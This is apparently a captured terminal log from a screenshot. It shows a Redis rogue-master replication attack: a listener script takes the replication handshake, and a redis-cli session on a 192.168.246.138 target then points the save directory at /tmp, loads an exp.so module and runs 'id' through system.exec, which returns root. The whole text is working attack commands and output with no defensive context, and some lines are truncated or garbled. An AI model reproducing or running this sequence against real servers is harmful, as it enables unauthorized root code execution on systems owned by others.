 ┌──(root㉿kali)-[/home/hybcx/Tools]
└─# python3 redis-master.py
[+] listening ......
b'PING\r\n'
>> receive data: b'PING\r\n'
b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF listening-p
b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'REPLCONF capa eof ca
b'PSYNC 9351a175d57493b9af009e302c4776e
>> receive data: b'PSYNC 9351a175d57493
[+] completed ~~~
┌──(root㉿kali)-[/home/hybcx/Tools]
└─#
OK
192.168.246.138:6379> config set dir /tmp
OK
192.168.246.138:6379> config get dir
1) "dir"
2) "/tmp"
192.168.246.138:6379> config get dbfilename
1) "dbfilename"
2) "exp.so"
192.168.246.138:6379> module load /tmp/exp.so
OK
192.168.246.138:6379> system.exec "id"
"\x98\xbe\xf9\xd6u\x7fuid=0(root) gid=0(root) \xe7\xbb\x84=0(root) \xe7\x8
confined_r:unconfined_t:s0-s0:c0.c1023\n"
192.168.246.138:6379>